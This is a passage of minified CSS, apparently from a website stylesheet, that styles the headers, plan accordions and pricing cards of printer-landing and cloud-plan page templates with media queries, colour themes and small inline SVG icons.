.icon-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .intro-plan-title,.page-template-page-cloud-new .cloud-header .cloud-intro .intro-plan-title{text-align:center;width:100%}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-template-page-printer-landing-epsilon-w .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan,.page-template-page-cloud-new .cloud-header .cloud-intro .cloud-intro-cards-plan .cloud-intro-card-plan{margin-bottom:20px}}@media(min-width:1281px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:75vh}}@media(min-width:1025px) and (max-width:1280px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:85vh}}@media(min-width:999px) and (max-width:1024px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:55vh}}@media(min-width:999px) and (max-width:1024px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:80vh}}@media(min-width:768px) and (max-width:999px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:85vh}}@media(min-width:811px) and (max-width:1023px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:170vh}}@media(min-width:768px) and (max-width:811px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:85vh}}@media(min-width:481px) and (max-width:767px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:220vh}}@media(min-width:481px) and (max-width:568px) and (orientation:landscape){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:266vh}}@media(min-width:375px) and (max-width:480px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:125vh}}@media(min-width:320px) and (max-width:375px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:140vh}}@media(min-width:320px) and (max-width:375px) and (min-height:800px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:115vh}}@media(max-width:320px){.page-template-page-printer-landing-epsilon-w .cloud-header,.page-template-page-cloud-new .cloud-header{min-height:177vh}}.page-template-page-printer-landing-epsilon-w .cloud-video-webinar,.page-template-page-cloud-new .cloud-video-webinar{padding:15px 0;margin:0;height:1px;min-height:60vh}.page-template-page-printer-landing-epsilon-w .cloud-video-webinar .cloud-video-webinar--title,.page-template-page-cloud-new .cloud-video-webinar .cloud-video-webinar--title{max-width:310px}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-video-webinar,.page-template-page-cloud-new .cloud-video-webinar{min-height:95vh}}.page-template-page-printer-landing-epsilon-w .cloud-plans,.page-template-page-cloud-new .cloud-plans{padding:40px 0 0 0;margin-bottom:15px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cloud-plans-container-full,.page-template-page-cloud-new .cloud-plans .cloud-plans-container-full{background-repeat:no-repeat;background-position-x:110%;background-position-y:bottom;background-size:52%}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-plans .cloud-plans-container-full,.page-template-page-cloud-new .cloud-plans .cloud-plans-container-full{background-image:none !important}}.page-template-page-printer-landing-epsilon-w .cloud-plans .cloud-plans-container-full .cloud-plans-container,.page-template-page-cloud-new .cloud-plans .cloud-plans-container-full .cloud-plans-container{max-width:1500px;position:relative}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name,.page-template-page-cloud-new .cloud-plans .section-name{font-weight:normal;margin-top:20px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name .text-cloud,.page-template-page-cloud-new .cloud-plans .section-name .text-cloud{font-weight:bold;margin-left:10px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name .text-add,.page-template-page-cloud-new .cloud-plans .section-name .text-add{font-weight:bold;background:#fff;margin-left:10px;padding:0 10px;border-radius:10px;font-size:33px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-title,.page-template-page-cloud-new .cloud-plans .section-title{font-size:28px;margin:0}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-subtitle,.page-template-page-cloud-new .cloud-plans .section-subtitle{text-align:center;max-width:775px;margin:30px auto 60px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{position:relative;min-height:65vh;z-index:6}@media(max-height:800px){.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{min-height:550px}}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-title,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-title{font-weight:bold;width:33%}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-title:before,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-title:before{content:"";width:30px;height:30px;margin-left:0;margin-right:10px;float:left;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%;background-color:lightgrey}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-html,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-html{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content-media,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content-media{width:63%;-webkit-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-html .card-plan-content{width:30%;margin-left:40px;margin-top:10px;margin-bottom:30px;-webkit-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .card-plan-content-media,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .card-plan-content-media{position:absolute;top:0;right:0;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25)}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .uk-open .uk-accordion-title,.page-template-page-cloud-new .cloud-plans .cards-plans .uk-open .uk-accordion-title{color:#1d8cc6}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .uk-open .uk-accordion-title::before,.page-template-page-cloud-new .cloud-plans .cards-plans .uk-open .uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E)}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more-image img,.page-template-page-cloud-new .cloud-plans .card-plan-more-image img{-webkit-box-shadow:0 0 12px 4px rgba(0,0,0,0.25);box-shadow:0 0 12px 4px rgba(0,0,0,0.25)}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more-content,.page-template-page-cloud-new .cloud-plans .card-plan-more-content{margin-left:130px;max-width:400px}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more-content h2,.page-template-page-cloud-new .cloud-plans .card-plan-more-content h2{margin-bottom:30px}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-blanco,.page-template-page-cloud-new .cloud-plans-color-blanco{background-color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro,.page-template-page-cloud-new .cloud-plans-color-negro{background-color:#000;color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro .section-name .text-add,.page-template-page-cloud-new .cloud-plans-color-negro .section-name .text-add{color:#000}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro a,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro .section-name,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-negro .section-title,.page-template-page-cloud-new .cloud-plans-color-negro a,.page-template-page-cloud-new .cloud-plans-color-negro .section-name,.page-template-page-cloud-new .cloud-plans-color-negro .section-title{color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul,.page-template-page-cloud-new .cloud-plans-color-azul{background-color:#004c6d;color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .section-name .text-add,.page-template-page-cloud-new .cloud-plans-color-azul .section-name .text-add{color:#004c6d}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul a,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .section-name,.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .section-title,.page-template-page-cloud-new .cloud-plans-color-azul a,.page-template-page-cloud-new .cloud-plans-color-azul .section-name,.page-template-page-cloud-new .cloud-plans-color-azul .section-title{color:#fff}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-azul .cards-plans .uk-open .uk-accordion-title,.page-template-page-cloud-new .cloud-plans-color-azul .cards-plans .uk-open .uk-accordion-title{color:#fff}.page-template-page-printer-landing-epsilon-w .layout-specifications,.page-template-page-cloud-new .layout-specifications{background-color:#ddd;color:#000;margin-bottom:0}.page-template-page-printer-landing-epsilon-w .layout-specifications .cards-plans .card-plan .uk-accordion-title,.page-template-page-cloud-new .layout-specifications .cards-plans .card-plan .uk-accordion-title{color:#000}.page-template-page-printer-landing-epsilon-w .layout-specifications .cards-plans .card-plan .uk-accordion-title:before,.page-template-page-cloud-new .layout-specifications .cards-plans .card-plan .uk-accordion-title:before{background-color:#184b8b;background-image:url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="white" viewBox="0 0 16 16"%3E%3Cpath d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"/%3E%3C/svg%3E')}.page-template-page-printer-landing-epsilon-w .layout-specifications .cards-plans .card-plan.uk-open .uk-accordion-title:before,.page-template-page-cloud-new .layout-specifications .cards-plans .card-plan.uk-open .uk-accordion-title:before{background-image:url('data:image/svg+xml,%3Csvg width="30px" height="30px" viewBox="0 0 24 24" fill="ffffff" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M6 12L18 12" stroke="%23fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/%3E%3C/svg%3E')}.page-template-page-printer-landing-epsilon-w .cloud-plans-right .cards-plans .card-plan,.page-template-page-cloud-new .cloud-plans-right .cards-plans .card-plan{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.page-template-page-printer-landing-epsilon-w .cloud-plans-right .cards-plans .card-plan .card-plan-content-html,.page-template-page-cloud-new .cloud-plans-right .cards-plans .card-plan .card-plan-content-html{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.page-template-page-printer-landing-epsilon-w .cloud-plans-right .cards-plans .card-plan .card-plan-content-html .card-plan-content-media,.page-template-page-cloud-new .cloud-plans-right .cards-plans .card-plan .card-plan-content-html .card-plan-content-media{left:0}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name,.page-template-page-cloud-new .cloud-plans .section-name{font-size:30px;position:relative;margin-top:0;margin-bottom:70px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-name .text-add,.page-template-page-cloud-new .cloud-plans .section-name .text-add{position:absolute;top:45px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-title,.page-template-page-cloud-new .cloud-plans .section-title{text-align:center;padding:0 10px}.page-template-page-printer-landing-epsilon-w .cloud-plans .section-subtitle,.page-template-page-cloud-new .cloud-plans .section-subtitle{padding:0 20px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans,.page-template-page-cloud-new .cloud-plans .cards-plans{padding-top:250px;min-height:auto;margin-bottom:50px}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-title,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-title{width:100%}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content-media,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content-media{width:100%}.page-template-page-printer-landing-epsilon-w .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content,.page-template-page-cloud-new .cloud-plans .cards-plans .card-plan .uk-accordion-content .card-plan-content-html .card-plan-content{width:100%;margin-left:0}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more .card-plan-more-image,.page-template-page-cloud-new .cloud-plans .card-plan-more .card-plan-more-image{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more .card-plan-more-content,.page-template-page-cloud-new .cloud-plans .card-plan-more .card-plan-more-content{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-left:0;margin-bottom:40px}.page-template-page-printer-landing-epsilon-w .cloud-plans .card-plan-more .card-plan-more-content h2,.page-template-page-cloud-new .cloud-plans .card-plan-more .card-plan-more-content h2{font-size:28px;padding-right:40%}.page-template-page-printer-landing-epsilon-w .cloud-plans-color-blanco .section-name,.page-template-page-cloud-new .cloud-plans-color-blanco .section-name{margin-bottom:20px}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-title,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-title{z-index:4}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-more-info,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-more-info{margin-top:50px;min-width:20%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card{z-index:4}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card{min-height:auto !important}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:20px 50px 50px 50px;-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;transition:transform 1s;transition:transform 1s,-webkit-transform 1s,-o-transform 1s}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{-webkit-transition:none;-o-transition:none;transition:none}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top{position:relative;margin-bottom:20px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name{font-weight:normal;margin-top:20px;margin-bottom:15px;text-align:left;width:100%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-cloud,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-cloud{font-weight:bold;margin-left:1px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add{font-weight:bold;background:#fff;margin-left:1px;padding:2px 7px;border-radius:8px;font-size:20px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before{content:"";position:absolute;left:0;top:60px;height:1px;width:20%;border-bottom:1px solid #fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs{text-align:left;margin-top:50px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs p,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs p{margin-bottom:5px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul{margin-top:0;padding-left:20px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul li,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .card-specs ul li{margin-bottom:5px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom{position:relative;width:100%}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:50px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-details{font-weight:bold;margin-top:25px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price-note{font-weight:normal;font-size:.80rem}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before{content:"";position:absolute;left:0;top:0;height:1px;width:20%;border-bottom:1px solid #fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button{width:100%;margin-top:60px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button .uk-button,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-button .uk-button{min-width:150px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-icon,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-icon{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-accordion-content{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-open .uk-icon,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .uk-accordion .uk-open .uk-icon{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover{-ms-transform:scale(1.02);-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container:hover{-ms-transform:none;-webkit-transform:none;-o-transform:none;transform:none}}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container{background-color:#fff;color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .section-name{color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before{border-bottom:1px solid #000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-blanco .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-bottom .card-price:before{border-bottom:1px solid #000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container{background-color:#004c6d;color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-azul .cloud-plans-pricing-card-container .section-name .text-add{color:#004c6d}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container{background-color:#000;color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name{color:#fff}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card-negro .cloud-plans-pricing-card-container .section-name .text-add{color:#000}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .background-cloud-plans-pricing,.page-template-page-cloud-new #cloud-plans-pricing .background-cloud-plans-pricing{background:#dfdfdf;z-index:3;top:0;bottom:245px;left:0;right:0}@media(max-width:768px){.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container{padding:20px 50px 20px 50px;position:relative}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top{margin-bottom:50px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name{font-size:24px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name .text-add{position:absolute;left:0;margin-left:0;top:60px;font-size:24px;padding:0 10px}.page-template-page-printer-landing-epsilon-w #cloud-plans-pricing .cloud-plans-pricing-card .cloud-plans-pricing-card-container .cloud-plans-pricing-card-container-top .section-name:before,.page-template-page-cloud-new #cloud-plans-pricing .cloud-plans-pricing-card 